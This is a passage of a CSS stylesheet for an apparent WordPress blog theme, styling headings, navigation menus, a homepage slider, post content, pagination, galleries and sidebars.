	margin: 0px 0px 10px 0px;
	/*padding: 0px 0px 5px 0px;*/
	padding: 0px 0px 20px 0px;
	line-height: 19px;
	letter-spacing: 0.5px;
	}

	/*h3 br {font-size:0;line-height:0;}
	h3 a{display:block;padding-top:5px;}*/
h4 {
	color: #151515;
	font-size: 16px;
	font-family: Inter, Arial, Helvetica, sans-serif;
	font-weight: 300;
	font-style: normal;
	text-transform: uppercase;
	margin: 0px 0px 5px 0px;
	padding: 0px 0px 0px 0px;
	line-height: 18px;
	}
h5 {
	color: #151515;
	font-size: 16px;
	font-family: Inter, "Times New Roman", Times, serif;
	font-weight: 300;
	font-style: italic;
	text-transform: none;
	margin: 10px 0px 5px 0px;
	padding: 0px;
	line-height: 22px;
	}
h6 {
	color: #151515;
	font-size: 16px;
	font-family: Inter, "Times New Roman", Times, serif;
	font-weight: 300;
	font-style: italic;
	text-transform: none;
	margin: 8px 0px 5px 0px;
	padding: 0px 0px 2px 0px;
	line-height: 22px;
	border-bottom: 1px dotted #151515;
	}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:link, h2 a:link, h3 a:link, h4 a:link, h5 a:link, h6 a:link,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited {
	color: #151515;
	text-decoration: none;
	border: none;
	transition: color .2s;
	-moz-transition: color .2s;
	-webkit-transition: color .2s;
	-o-transition: color .2s;
	}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus,
h1 a:active, h2 a:active, h3 a:active, h4 a:active, h5 a:active, h6 a:active {
	color: #999999;
	background: none;
	text-decoration: none;
	border: none;
	}
#container h1 a:hover, #container h2 a:hover, #container h3 a:hover,
#container h1 a:focus, #container h2 a:focus, #container h3 a:focus,
#container h1 a:active, #container h2 a:active, #container h3 a:active {
	background: none !important;
	}

/************************************************
*	3.	Header  									*
************************************************/

#header {
        float: left;
        background: none;
	width: 303px;
	height: 58px;
	margin: 0px auto 0px;
	padding: 0px;
	}
#header #title {
	padding: 0px;
	margin: 0px;
	}
#header #title a {
	background: url(images/logo.png) no-repeat;
	float: left;
	display: block;
	width: 303px;
	height: 58px;
	margin: 0; padding: 0;
	text-indent: -9999px;
	overflow: hidden;
	}
#stash_links {
	float: right;
	display: inline;
	width: 620px;
	margin: 0 0 0 0;
	padding: 0 0 0 0;
  }

/************************************************
*	4.	Navbar      								*
************************************************/
.toggel{display:none;}
#navbar {
        float: right;
	background: none;
	width: 650px;
	height: 10px;
	font-size: 11px;
	font-family: "PT Sans", Helvetica, Arial, sans-serif;
	font-style: normal;
	text-transform: uppercase;
	color: #FFFFFF;
	font-weight: normal;
	margin: 0px auto 0px;
	padding: 30px 0px 0px 0px;
	}

#navmenu_login {
        float: right;
	background: none;
	clear: both;
	width: 200px;
	height: 18px;
	font-size: 12px;
	font-family: "PT Sans", Helvetica, Arial, sans-serif;
	font-style: bold;
	text-transform: uppercase;
	color: #FFFFFF;
	font-weight: normal;
	margin: 0px 0px 5px 60px;
	padding: 15px 0px 0px 0px;
	}

#navmenu {
        float: right;
	background: none;
	width: 610px;
	height: 11px;
	font-size: 12px;
	font-family: "PT Sans", Helvetica, Arial, sans-serif;
	font-style: bold;
	text-transform: uppercase;
	color: #FFFFFF;
	font-weight: normal;
	margin: 0px auto 0px;
	padding: 43px 0px 0px 0px;
	}

#navmenu ul {
	float: right;
	background: none;
	width: 610px;
	height: 11px;
	font-size: 12px;
	font-family: "PT Sans", Helvetica, Arial, sans-serif;
	font-style: strong;
	text-transform: uppercase;
	color: #FFFFFF;
	font-weight: normal;
	margin: 0px auto 0px;
	padding: 43px 0px 0px 0px;
	list-style-type: none;
	list-style-image: none;
	}
#navmenu ul {
	margin: 0; padding: 0;
	list-style-type: none;
	list-style-image: none;
	}
#navmenu li {
	display: inline;
	padding: 0px 8px 0px 0px;
	}

/*** ESSENTIAL STYLES ***/

.menu, .menu * {
	margin:	0;
	padding: 0;
	list-style:	none;
	}
.menu {
	line-height: 1.0;
	}
.menu ul {
	margin: 0px;
	padding: 0px;
	}
.menu ul ul, ul.menu ul {
	position: absolute;
	top: -9999px;
	width: 180px; /* left offset of submenus need to match (see below) */
	}
.menu ul li ul li, ul.menu ul li {
	width: 100%;
	border: none;
	margin: 0px 0px 0px 0px;
	}
.menu li:hover {
	visibility:	inherit; /* fixes IE7 'sticky bug' */
	}
.menu li {
	float: left;
	position: relative;
	}
.menu a {
	display: block;
	position: relative;
	}
.menu li:hover ul,
.menu li.sfHover ul {
	left: 0;
	top: 45px; /* match top ul list item height */
	z-index: 99;
	}
ul.menu li:hover li ul,
ul.menu li.sfHover li ul {
	top: -9999px;
	}
ul.menu li li:hover ul,
ul.menu li li.sfHover ul {
	left: 180px; /* match ul width */
	top: 0;
	}
ul.menu li li:hover li ul,
ul.menu li li.sfHover li ul {
	top: -9999px;
	}
ul.menu li li li:hover ul,
ul.menu li li li.sfHover ul {
	left: 180px; /* match ul width */
	top: 0;
	}

/*** SKIN ***/

#navbar .menu .current_page_item a,
#navbar .menu .current_page_ancestor a,
#navbar .menu .current-menu-item a,
#navbar .menu .current-cat a {
	color: #151515 !important;
	border-bottom: 0px solid #151515;
	}
#navbar .menu li .current_page_item a, #navbar .menu li .current_page_item a:hover,
#navbar .menu li .current-menu-item a, #navbar .menu li .current-menu-item a:hover,
#navbar .menu li .current-cat a, #navbar .menu li .current-cat a:hover {
	color: #FFFFFF !important;
	background: #151515;
	border-bottom: none;
	}
#navbar .menu .current_page_item ul li a,
#navbar .menu .current-menu-item ul li a,
#navbar .menu .current-menu-ancestor ul li a,
#navbar .menu .current_page_ancestor ul li a,
#navbar .menu .current-cat ul li a {
	background-color: #FFFFFF;
	color: #151515 !important;
	border-bottom: none;
	}
#navbar .menu .current_page_item ul li a:hover,
#navbar .menu .current-menu-item ul li a:hover,
#navbar .menu .current-menu-ancestor ul li a:hover,
#navbar .menu .current_page_ancestor ul li a:hover,
#navbar .menu .current-menu-ancestor ul .current_page_item a,
#navbar .menu .current_page_ancestor ul .current-menu-item a,
#navbar .menu .current-cat ul li a:hover {
	background: #151515;
	color: #FFFFFF !important;
	border-bottom: none;
	}
.menu {
	float: left;
	margin-bottom: 0;
	}
.menu a {
	border-bottom: 0px solid #F9F9F9;
	padding: 17px 0px 8px 20px;
	text-decoration: none;
	font-style: normal;
	font-weight: bold;
	line-height: 16px;
	}
.menu li li a, .menu li li a:visited {
	color: #666666;
	padding: 10px 10px 10px 10px;
	text-decoration: none;
	text-transform: none;
	text-shadow: none;
	border: none;
	}
.menu a, .menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/
	color: #666666;
	}
.menu a:focus, .menu a:hover, .menu a:active {
	background:	none;
	border-bottom: 0px solid #151515;
	color: #151515;
	outline: 0;
	}
.menu li {
	background: none;
	}
.menu li li {
	background:	#FFFFFF;
	border: none;
	}
.menu li li li {
	background:	#FFFFFF;
	border: none;
	}
.menu li:hover, .menu li.sfHover {
	background:	none;
	border-bottom: none;
	outline: 0;
	}
.menu li li:hover, .menu li li.sfHover {
	background:	#151515;
	color: #FFFFFF;
	border: none;
	outline: 0;
	padding: 0px;
	}
.menu li li a:focus, .menu li li a:hover, .menu li li a:active {
	background:	#151515;
	color: #FFFFFF;
	border-bottom: none;
	outline: 0;
	}

/*** ARROWS **/

.menu a.sf-with-ul {
	padding-right: 25px;
	min-width: 1px; /* trigger IE7 hasLayout so spans position accurately */
	}
.sf-sub-indicator {
	position: absolute;
	display: block;
	right: 10px;
	top: 19px; /* IE6 only */
	width: 10px;
	height:	10px;
	text-indent: -9999px;
	overflow: hidden;
	background:	url(images/arrows-ffffff.png) no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
	}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top: 19px;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
	}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
	}
/* point right for anchors in subs */
.menu ul ul .sf-sub-indicator, ul.menu ul .sf-sub-indicator {
	background-position:  -10px 0;
	}
.menu ul ul a > .sf-sub-indicator, ul.menu ul a > .sf-sub-indicator {
	top: 10px;
	background-position:  0 0;
	}
/* apply hovers to modern browsers */
.menu ul ul a:focus > .sf-sub-indicator,
.menu ul ul a:hover > .sf-sub-indicator,
.menu ul ul a:active > .sf-sub-indicator,
.menu ul ul li:hover > a > .sf-sub-indicator,
.menu ul ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
	}
/*** shadows for all but IE6 ***/
.sf-shadow ul ul {
	background:	none;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
	}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
	}

/************************************************
*	5.	Homepage Top				     		    *
************************************************/

#hometop {
	float: left;
	display: block;
	width:100%;
	max-width: 960px;
	height: 100%;
	margin: 0px 0px 25px 0px;
	padding: 0px 0px 25px 0px;
}
.paged #hometop{
	display:none;
}
#textbanner {
	float: left;
	display: block;
	width: 960px;
	height: 100%;
	text-align: center;
	margin: 0px 0px 20px 0px;
	padding: 0px 0px 20px 0px;
	border-bottom: 5px solid #151515;
	}
#textbanner h1	{
	font-size: 52px;
	line-height: 60px;
	text-shadow: 2px 2px 0px #CCCCCC;
	}
#homefeature {
	box-sizing:border-box;
	float: left;
	display: block;
	width:100%;
	max-width: 960px;
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 0px 0px;
	border-bottom: 0px solid #151515;
	}
#homewidgets {
	float: right;
	display: block;
	width: 310px;
	height: 660px;
	padding: 0px;
	margin: 0px;
	overflow: hidden;
	}
#homewidgets ul {
	padding: 0px;
	margin: 0px;
	}
#homewidgets ul li {
	list-style: none;
	margin: 0px 0px 0px 0px;
	}
#homewidgets ul li a {
	display: block;
	color: #151515;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	font-style: normal;
	text-decoration: none;
	padding: 5px 0px 5px 0px;
	}
#homewidgets ul li a:hover {
	color: #151515;
	text-decoration: none;
	}
#homewidgets .textwidget a {
	font-family: "Sanchez", Georgia, "Times New Roman", Times, serif;
	font-weight: normal;
	font-style: italic;
	display: inline;
	}
#homewidgets .textwidget a:hover {
	color: #151515;
	text-decoration: none;
	}

/************************************************
*	6.	Homepage Body				     		    *
************************************************/

#homepage {
	float: left;
	display: flex;
	clear: both;
	width: 100%;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
        background-color: #FFFFFF;
	}
#homepage ul {
	list-style: none;
	list-style-type: none;
	margin: 0px 0px 0px 5px;
	padding: 0px 0px 0px 0px;
	}
#homepage ul li {
	list-style: none;
	list-style-type: none;
	padding: 0px 0px 0px 0px;
	margin: 30px 0px 20px 0px;
	background-color: #FFFFFF;
	}
.homepagemid {
	float: left;
	display: block;
	width:100%;
	max-width: 660px;
	margin: 0px;
	padding: 0px;
	padding-right: 20px;
	}
.homepagethumb {
	width: 600px;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
	}
.homepagecontent {
	background: #ffffff;
	margin: 10px 0px 30px 0px;
	margin-top:0;
	padding: 0px;
	z-index: 1;
	transition:all .2s ease-in-out;
	-moz-transition:all .2s ease-in-out;
	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	}
.paged .homepagecontent:first-child{
	margin-top:0;
}
.paged #sidebar_right_home{margin-top:0;padding-top:0;}
.homepagecontent p {
	max-width: 600px;
	margin: 0px 0px 0px 0px;
	padding: 3px 0px 8px 0px;
	font-size:16px;
	line-height:26px;
	font-family:Inter;
	font-weight:300;
}
.homepagecontent iframe,
.homepagecontent embed,
.homepagecontent object {
	display: block;
	width: 640px;
	height: 360px;
	overflow: hidden;
	}
.homepagecontent a img {
	display: block;
	width: 640px;
        height: 360px;
	overflow: hidden;
	}
/*.homepagecontent:hover {
	background: #EEEEEE;
	box-shadow: 3px 3px 0px #DDDDDD;
	-moz-box-shadow: 3px 3px 0px #DDDDDD;
	-webkit-box-shadow: 3px 3px 0px #DDDDDD;
	}*/
.homeinfo {
	padding: 20px 10px;
}

/************************************************
*	7.	Featured Slider							    *
************************************************/

#homeslider {
	float: left;
	display: block;
	width:100%;
	max-width: 960px;
	margin: 0px 30px 0px 0px;
	margin:0;
	padding: 0px;
	overflow: hidden;
	overflow: visible;
	}
#homeslider ul, #homeslider li {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
	width: 100% !important;
	}

#homeslider li img{
	object-fit:cover;
	height:auto;
}


#homeslider a img:hover,
#homeslider .feature_img:hover,
#homeslider .feature_img:focus,
#homeslider .feature_img:active {
	background: none !important;
	}
#homeslider h2 {
	display: inline-block;
	font-size: 36px;
	/*text-transform: uppercase;*/
	line-height: 40px;
	font-weight:lighter;
	border-bottom: none;
	padding: 25px 0px 8px 0px;
	margin: 0px 0px 0px 0px;
	}
#homeslider p {
	z-index: 8;
	font-size:16px;
	line-height:26px;
	font-family:Inter;
	font-weight:lighter;
	box-sizing: content-box;
	-webkit-box-sizing: content-box;
}
div.anythingSlider {
	width:100% !important;
	max-width: 960px !important;
	display:inline-block;
	margin: 0 0 0;
	padding: 0px 0px 0px 0px;
	position: relative;
	list-style: none;
	}
div.anythingSlider li iframe, div.anythingSlider li embed,
div.anythingSlider li object {
	float: left;
	display: block;
	margin: 0px;
	padding: 0px;
	position: relative;
	z-index: 8;
        }
div.anythingSlider li .feature_video {
	float: left;
	display: block;
	width:100%;
	max-width: 960px;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
	position: relative;
	z-index: 8;
	}
div.anythingSlider li .feature_img {
	float: left;
	display: block;
	width:100%;
	max-width: 960px;
	height: 540px;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
	position: relative;
	z-index: 1;
	border: none;
}
div.anythingSlider li .feature_img img{
	object-fit:cover;
	object-position:center;
	width:100%;
}
div.anythingSlider .anythingWindow {
	float: left;
	display: block;
	position: relative;
	width:100%;
	max-width: 960px;
	height:100%;
	margin: 0px;
	padding: 0px;
	overflow: hidden;
	z-index: 1;
	clear: both;
	}
ul.anythingBase {
	background: transparent;
	list-style: none;
	position: absolute;
	top: 0;
	left: 0;
	margin: 0px;
	padding: 0px;
	}
ul.anythingBase li.panel {
	background: transparent;
	display: block;
	overflow: hidden;
	float: left;
	padding: 0px;
	margin: 0px;
	}

/* Navigation Arrows */
div.anythingSlider .arrow.back {
	float: left;
	display: block;
	background: url(images/prev_btn.png) no-repeat;
        opacity: 0.35;
	position: absolute;
	width: 30px;
	height: 50px;
	margin: 230px auto 0px;
	left: 0px;
	cursor: pointer;
	clear: both;
	z-index: 9;
	overflow: hidden;
	}
div.anythingSlider .arrow.forward {
	float: right;
	display: block;
	background: url(images/next_btn.png) no-repeat;
	opacity: 0.35;
        position: absolute;
	width: 30px;
	height: 50px;
	margin: 230px auto 0px;
	right: 0px;
	cursor: pointer;
	clear: both;
	z-index: 9;
	overflow: hidden;
	}
div.anythingSlider .arrow a {
	display: block;
	color: #333333 !important;
	height: 50px;
	width: 30px;
	font-size: 16px;
	text-align: center;
	text-indent: -9999px;
	line-height: 50px;
	margin: 0px 0px 0px 0px;
	outline: 0;
	}
#container div.anythingSlider .arrow a:hover, #container div.anythingSlider .arrow a:active, #container div.anythingSlider .arrow a:focus {
	text-decoration: none;
	background: none !important;
	}
div.anythingSlider .back:hover, div.anythingSlider .forward:hover {
	background-position: -30px 0 !important;
	}
div.anythingSlider .arrow a:active, div.anythingSlider .arrow a:focus {
	text-decoration: none;
	}
div.anythingSlider .arrow.forward a {
	}
div.anythingSlider .arrow.back a {
	}
div.anythingSlider .forward.disabled {
	display: none;
	}
div.anythingSlider .back.disabled {
	display: none;
	}

/* Autoplay Start/Stop button */
div.anythingSlider .start-stop {
	display: none !important;
	}

/* Navigation Links */
div.anythingSlider .anythingControls {
	display: none !important;
	}

/************************************************
*	8.	Content 					     		    *
************************************************/

#container {
	float:left;
	display:block;
	width:100%;
	max-width:960px;
    margin: 0px auto 0px;
	padding: 0px 0px 0px 0px;
	border-top: 0px dotted #151515;
}
#content.top {
	float: left;
	display: block;
	width: 960px;
	margin: 0px 0px 0px 0px;
	padding: /*0px 10px 0px 0px*/ 0px;
}
.post-cat-widget .post {padding: 5px 0px !important;}

#content.left {
	float: left;
	display: block;
	width: 640px;
	margin: 0px 0px 0px 0px;
	padding: /*0px 10px 0px 0px*/ 0px;
	}
#content.wide {
	float: left;
	display: block;
	width: 960px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
#content.archive {
	float: left;
	display: block;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
#content.archive .postarea {
	width: 640px;
	margin: 0px;
	padding: 0px;
	}
#content.archive .post {
	padding: 0px 5px;
	}
#content.archive .post h2, .search #content.left h2 {
	margin: 0px 0px 4px 0px;
	padding: 0px 0px 4px 0px;
	padding-top:15px;
	}
.title_page {
	margin: 0px 0px 10px 0px;
	padding: 0px 0px 0px 0px;
	border-bottom: 0px solid #151515;
	}
.postarea p {
	/*width: 640px;*/
	width:100%;
	padding: 6px 0px 6px 0px;
	margin: 0px;
	font-size:16px;
	line-height:26px;
	font-family:Inter;
	font-weight:lighter;
}
.postarea ol {
	margin: 0px 0px 0px 20px;
	padding: 0px 0px 10px 0px;
	}
.postarea ol li {
	margin: 0px 0px 0px 20px;
	padding: 0px 0px 5px 0px;
	}
.postarea ul {
	list-style-type: none;
	margin: 0px 0px 0px 0px;
	padding: 10px 0px 10px 0px;
	}
.postarea ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px 0px 0px 0px;
	}
.postarea ul li {
    list-style: inside;
    list-style-type: square;
	background: none;
	padding: 0px 0px 0px 15px;
	margin: 0px 0px 5px 0px;
	}
.postarea ul ul li {
	background: none;
	padding: 0px 0px 0px 15px;
	margin: 0px 0px 5px 0px;
	}
blockquote {
	font-size: 24px;
	font-style: italic;
	line-height: 32px;
	margin: 15px 25px 15px 25px;
	padding: 0px 25px 0px 15px;
	border-left: 1px dotted #151515;
	}
blockquote p {
	margin: 0px;
	padding: 10px 0px 10px 0px;
	}
.postauthor {
	margin: -5px 0px 5px 0px;
	padding: 12px 0px 0px 0px;
	}
.postauthor p {
	color: #999999;
	padding: 0px 0px 0px 0px;
	}
.postmeta {
	width: /*620px*/ 100%;
	background: none;
	font-size: 11px;
	margin: 10px 0px 50px 0px;
	padding: 5px 0px 5px 0px;
	border-top: 5px solid #151515;
	/*border-bottom: 1px dotted #151515;*/
	border-bottom: 1px dashed #ccc;
	}
	.postmeta{color:#999999 ;}
.related-post {width: 32% !important;margin-right: 3% !important;}
.related-post:nth-child(3n) {width: 30% !important; margin-right: 0px !important;}
.postmeta p {
	margin: 0px;
	padding: 0px;
	}
.avatar {
	background: #FFFFFF;
	margin: 10px 10px 10px 0px;
	padding: 5px;
	border: 1px solid #DDDDDD;
	}
.author_column {
	float: right;
	width: 470px;
	margin: 10px 0px 0px 0px;
	padding: 0px 0px 0px 19px;
	border-left: 1px dotted #151515;
	}
.archive_column {
	float: left;
	width: 310px;
	margin: 0px 0px 0px 0px;
	padding: 10px 0px 10px 0px;
	}
.archive_column.first {
	padding: 10px 20px 10px 0px;
	}

/************************************************
*	9.	Social Links   		      			     	*
************************************************/

#homepage .social_links {
	display: inline-block;
	width: 100%;
	margin: 8px 0px 0px 0px;
	padding: 0px;
	}
#content .social_links {
	display: inline-block;
	width: 100%;
	margin: 15px 0px 15px 0px;
	padding: 0px;
	}
#container .tweet_btn, #container .like_btn, #container .plus_btn {
	float: left;
	display: inline-block;
	width: 100px;
	height: 22px;
	margin: 0px 2px 0px 0px;
	padding: 0px;
	}

/************************************************
*	10.	Pagination 	  		      			     	*
************************************************/

#pagination {
	display: block;
	width: 100%;
	font-family: Arial, Helvetica, sans-serif;
	text-align: center;
	padding: 0px;
	margin: 0px;
	overflow: hidden;
	}
#portfolio #pagination {
	margin-top: 20px;
	}
.pagination {
	float: left;
	display: block;
	width: 100%;
	text-align: center;
	margin: 10px 0px 10px 0px;
	padding: 0px;
	}
.number-paginate {
	padding: 10px 0px;
	}
.number-paginate a {
	display: inline-block;
	background: none;
	color: #666666;
	height: 30px;
	line-height: 30px;
	margin-right: 4px;
	padding: 0px 12px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	border: none;
	}
.number-paginate a:hover,
.number-paginate a:active {
	background: #151515;
	color: #FFFFFF;
	height: 30px;
	line-height: 30px;
	padding: 0px 12px;
	border: none;
	}
.number-paginate .number-title {
	color: #555555;
	margin-right: 4px;
	}
.number-paginate .number-gap {
	color: #999999;
	margin-right: 4px;
	}
.number-paginate .number-current {
	display: inline-block;
	background: #151515;
	color: #FFFFFF;
	height: 30px;
	line-height: 30px;
	margin-right: 4px;
	padding: 0px 12px;
	font-weight: bold;
	text-align: center;
	}
.number-paginate .number-page {
	}
.number-paginate .number-prev {
	}
.number-paginate .number-next {
	}
#prevLink {
	float: left;
	padding: 0px;
	margin: 0px;
	}
#nextLink {
	float: right;
	padding: 0px;
	margin: 0px;
	}
#prevLink p, #nextLink p {
	padding: 0px;
	}
#prevLink p a, #nextLink p a {
	display: block;
	padding: 0px;
	}

/************************************************
*	11.	Portfolio 3 Column							*
************************************************/

.portfolio.three {
	float: left;
	display: block;
	background: #EEEEEE;
	width: 310px;
	margin: 10px 5px 0px 5px;
	padding: 0px 0px 0px 0px;
	border-top: none;
	position: relative;
	z-index: 1;
	zoom: 1;
	transition: background .2s;
	-moz-transition: background .2s;
	-webkit-transition: background .2s;
	-o-transition: background .2s;
	}
.portfolio.three:hover {
	background: #FFFFFF;
	box-shadow: 3px 3px 0px #DDDDDD;
	-moz-box-shadow: 3px 3px 0px #DDDDDD;
	-webkit-box-shadow: 3px 3px 0px #DDDDDD;
	}
.portfoliotitle.three {
	float: left;
	display: block;
	margin: 0px 0px 0px 0px;
	padding: 10px 10px 10px 10px;
	width: 290px;
	max-height: 90px;
	overflow: hidden;
	}
.portfoliotitle.three p {
	margin: 0px;
	padding: 0px !important;
	font-size: 11px;
	line-height: 20px;
	height: 60px;
	overflow: hidden;
	}
.portfoliotitle.three h3 {
	height: 16px;
	text-align: center;
	margin: 0px 0px 8px 0px;
	padding: 2px 1px 0px 1px;
	overflow: hidden;
	}
.portfolioimg.three a img {
	float: left;
	display: block;
	clear: both;
	margin: 5px;
	padding: 0px;
	}
.portfoliovideo iframe,
.portfoliovideo embed,
.portfoliovideo object {
	display: block;
	width: 300px;
	height: 170px;
	margin: 5px;
	padding: 0px;
	overflow: hidden;
	}

/************************************************
*	12.	WordPress Gallery						    *
************************************************/

.gallery {
	margin: auto;
	padding: 0px;
	}
.gallery-item {
	margin: 5px 0px;
	}
.gallery img {
	background: #FFFFFF;
	border: 1px solid #DDDDDD !important;
	padding: 4px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	}
.gallery img:hover {
	background: #EEEEEE;
	}

/************************************************
*	13.	Images  					     		    *
************************************************/

#featureimg img {
        width: 960px;
	display: block;
	margin: 0px 0px 20px 0px;
	padding: 0px;
	}
.postimg_archive img {
	display: block;
	margin: 12px auto 8px;
	padding: 0px;
	overflow: hidden;
	}
.postvid_archive iframe,
.postvid_archive embed,
.postvid_archive object {
	display: block;
	width: 640px;
	height: 360px;
	margin: 12px 0px 8px 0px;
	padding: 0px;
	}
.postimg_blog img {
	display:block;
        width: 960px;
        height: 540px;
        margin: 0 auto 15px;
        padding:0;
	}
.postvid_blog iframe,
.postvid_blog embed,
.postvid_blog object {
	display: block;
	width: 960px;
	height: 540px;
	margin: 15px auto 10px;
	padding: 0px;
	}
.postimg_single img {
	display: block;
    width: 100%;
    height: auto;
	margin: 0px auto 10px;
	padding: 0px;
	z-index: 8;
	}
.postvid_single iframe,
.postvid_single embed,
.postvid_single object {
	display: block;
	width: 100%;
	max-width:960px;
	/*height: 540px;*/
	margin: 0px auto 15px;
	padding: 0px;
	}
img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 0px;
	}
img.alignnone {
	padding: 0px;
	margin: 10px 0px 10px 0px;
	display: block;
	}
img.alignright {
	padding: 0px;
	margin: 0px 0px 10px 15px;
	display: inline;
	}
img.alignleft {
	padding: 0px;
	margin: 0px 15px 10px 0px;
	display: inline;
	}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	}
.alignright {
	float: right;
	margin: 10px 0px 10px 15px;
	}
.alignleft {
	float: left;
	margin: 10px 15px 10px 0px;
	}
.wp-caption {
	text-align: center;
	background-color: #FFFFFF;
	padding: 5px 0px 0px 0px;
	margin-bottom: 10px;
	border: 1px solid #DDDDDD;
	}
.wp-caption img {
	margin: 0px 0px 0px 0px;
	padding: 0px;
	border: 0px;
	}
.wp-caption p.wp-caption-text {
	margin: 0px;
	padding: 5px;
	font-size: 11px;
	font-weight: normal;
	}

/************************************************
*	14.	Sidebar Left 	        			     	*
************************************************/

#sidebar_left {
	float: left;
	display: inline-block;
	line-height: 20px;
	width: 180px;
	margin: 0px 20px 0px 0px;
	padding: 0px;
	}
#sidebar_left ul {
	list-style-type: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	}
#sidebar_left .featuredtitle {
	border: none;
	margin: 0px 0px 5px 0px;
	padding: 0px 0px 5px 0px;
	}
#sidebar_left .sidecontent {
	background: #EEEEEE;
	margin: 0px 0px 20px 0px;
	padding: 0px;
	}
#sidebar_left .sidecontent h3 {
	padding: 12px 10px 8px 10px;
	margin: 0px 0px 0px 0px;
	border-bottom: none;
	}
#sidebar_left .sidecontent p {
	height: 64px;
	margin: 0px 0px 10px 0px;
	padding: 0px 10px 0px 10px;
	overflow: hidden;
	}
#sidebar_left .sidecontent a img {
	display: block;
	margin: 0px;
	padding: 0px;
	}
#sidebar_left .sidecontent .morelink {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: 600;
	background: #000;
	color: #FFF;
	text-transform: uppercase;
	text-align: center;
	text-decoration: none;
	margin: 0px auto 0px;
	padding: 5px 0px;
	width: 180px;
	float: left;
	}
#sidebar_left .sidecontent .morelink:hover {
	background: #FFFF00;
	color: #151515;
	}

/************************************************
*	15.	Sidebar Right 	        			     	*
************************************************/

#sidebar_right {
	float: right;
	display: inline-block;
	line-height: 20px;
	width: 300px;
	margin: 0px 0px 30px 0px;
	padding: 0px 0px 0px 0px;
        background-color: #FFFFFF;
	}

#sidebar_right_home {
	float: right;
	display: inline-block;
	line-height: 20px;
	width: 300px;
	margin: 10px 0px 30px 0px;
	padding: 9px 0px 30px 0px;
        background-color: #FFFFFF;
        margin-left: auto !important;
	}

#sidebar_right_home ul {
	list-style-type: none;
	margin: 10px 0px 30px 0px;
	padding: 0px 0px 30px 0px;
	}

#sidebar_right ul {
	list-style-type: none;
	margin: 20px 0px 20px 0px;
	padding: 0px 0px 30px 0px;
	}

#sidebar_right h4, #sidebar_left h4 {
	margin: 15px 0px 5px 0px;
	padding: 0px 0px 0px 0px;
	border-bottom: 1px dotted #151515;
	}

/************************************************
*	16.	Sidebar Widgets								*
************************************************/

.widget {
	padding: 0px 0px 15px 0px;
	}
.textwidget p {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
        background-color: #FFFFFF;
	}
#sidebar_right .widget, #sidebar_left .widget {
	list-style: none;
	margin: 0px 0px 20px 0px;
	padding: 0px;
	}
#sidebar_right .widget ul, #sidebar_left .widget ul {
	color: #151515;
	margin: 0px 0px 8px 0px;
	}
#sidebar_right .widget ul li, #sidebar_left .widget ul li {
	color: #151515;
	display: inline;
	background: none;
	margin: 0px;
	padding: 0px 0px 8px 0px;
	overflow: hidden;
	}
#sidebar_right .widget ul li a, #sidebar_left .widget ul li a {
	display: block;
	color: #151515;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	font-style: normal;
	text-decoration: none;
	}
#sidebar_right .widget ul li a:hover, #sidebar_left .widget ul li a:hover {
	color: #151515;
	display: block;
	text-decoration: none;
	}
#sidebar_right .widget ul ul, #sidebar_left .widget ul ul {
	color: #151515;
	margin: 0px 0px 0px 10px;
	}

#text-13{margin-bottom:0;padding-bottom:0;}
/************************************************
*	17.	Custom Menu Widget							*
************************************************/

#sidebar_right ul.menu,
#sidebar_left ul.menu,
#footerwidgets ul.menu {
	float: none;
	}
#sidebar_right ul.menu .current_page_item a, #sidebar_right ul.menu .current-menu-item a,
#sidebar_left ul.menu .current_page_item a, #sidebar_left ul.menu .current-menu-item a {
	background: #FFFF00;
	color: #151515;
	border: none;
	}
#footerwidgets ul.menu .current_page_item a, #footerwidgets ul.menu .current-menu-item a {
	color: #FFFFFF;
	border: none;
	}
#sidebar_right ul.menu li a,
#sidebar_left ul.menu li a {
	display: block;
	background: none;
	color: #151515;
	height: auto;
	line-height: 20px;
	text-align: left;
	text-shadow: none;
	letter-spacing: 0px;
	border: none;
	}
#footerwidgets ul.menu li a {
	display: block;
	background: none;
	color: #999999;
	height: auto;
	line-height: 20px;
	text-align: left;
	text-shadow: none;
	letter-spacing: 0px;
	border: none;
	}
#sidebar_right ul.menu li a:hover,
